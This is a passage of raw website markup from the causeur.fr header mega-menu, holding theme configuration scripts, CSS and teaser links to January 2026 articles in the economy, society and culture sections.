excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_95"}';
block_tdi_95.td_column_number = "3";
block_tdi_95.block_type = "tdb_header_mega_menu";
block_tdi_95.post_count = "5";
block_tdi_95.found_posts = "1259";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "252";
tdBlocksArray.push(block_tdi_95);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/de-largent-pour-la-galette-pas-pour-les-mitraillettes-321395"  rel="bookmark" class="td-image-wrap " title="De l&rsquo;argent pour la galette, pas pour les mitraillettes!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/galette-des-rois-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/de-largent-pour-la-galette-pas-pour-les-mitraillettes-321395"  rel="bookmark" title="De l&rsquo;argent pour la galette, pas pour les mitraillettes!">De l&rsquo;argent pour la galette, pas pour les mitraillettes!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rioufol-mercosur-emmanuel-macron-ue-agriculteurs-321358"  rel="bookmark" class="td-image-wrap " title="Le Mercosur, symbole d’un mondialisme finissant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-protestations-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rioufol-mercosur-emmanuel-macron-ue-agriculteurs-321358"  rel="bookmark" title="Le Mercosur, symbole d’un mondialisme finissant">Le Mercosur, symbole d’un mondialisme finissant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/olivier-de-schutter-lillusion-decroissantiste-dun-onusien-321234"  rel="bookmark" class="td-image-wrap " title="L’argent du leurre" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/deschutter-olivier-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/olivier-de-schutter-lillusion-decroissantiste-dun-onusien-321234"  rel="bookmark" title="L’argent du leurre">L’argent du leurre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T05:30:00+01:00" >9 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .block-mega-child-cats{padding:16px 0}.tdi_96 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_96 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats{text-align:right}.tdi_96:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_96:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_96.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_96.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_96 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_96 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_96 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_96 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_96 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_96 .td-module-meta-info{border-color:#eaeaea}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .block-mega-child-cats{width:160px}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-mega-modules-wrap{padding:14px}.tdi_96 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_96 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_96 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_96"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_header_mega_menu";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "6510";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1302";
tdBlocksArray.push(block_tdi_96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/albert-nahmias-promenade-d-un-parisien-321506"  rel="bookmark" class="td-image-wrap " title="À table avec Albert Nahmias" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/alert-nahmias-restaurants-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/albert-nahmias-promenade-d-un-parisien-321506"  rel="bookmark" title="À table avec Albert Nahmias">À table avec Albert Nahmias</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/tant-quil-y-aura-des-films-janvier-2026-laffaire-bojarski-jean-paul-salome-321422"  rel="bookmark" class="td-image-wrap " title="Tant qu’il y aura des films" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Affaire-Bojarski-Salome-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/tant-quil-y-aura-des-films-janvier-2026-laffaire-bojarski-jean-paul-salome-321422"  rel="bookmark" title="Tant qu’il y aura des films">Tant qu’il y aura des films</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/paul-bocuse-gautier-battistella-321408"  rel="bookmark" class="td-image-wrap " title="Bocuse imperator" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bocuse-battistella-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/paul-bocuse-gautier-battistella-321408"  rel="bookmark" title="Bocuse imperator">Bocuse imperator</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mitterrand-sous-lempire-des-livres-321419"  rel="bookmark" class="td-image-wrap " title="Mitterrand sous l’empire des livres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mitterrand-apostrophes-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mitterrand-sous-lempire-des-livres-321419"  rel="bookmark" title="Mitterrand sous l’empire des livres">Mitterrand sous l’empire des livres</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/ma-frere-une-colonie-de-vacances-sous-controle-bien-pensant-321370"  rel="bookmark" class="td-image-wrap " title="«Ma Frère»: une colonie de vacances sous contrôle bien-pensant" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ma-frere-film-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/ma-frere-une-colonie-de-vacances-sous-controle-bien-pensant-321370"  rel="bookmark" title="«Ma Frère»: une colonie de vacances sous contrôle bien-pensant">«Ma Frère»: une colonie de vacances sous contrôle bien-pensant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
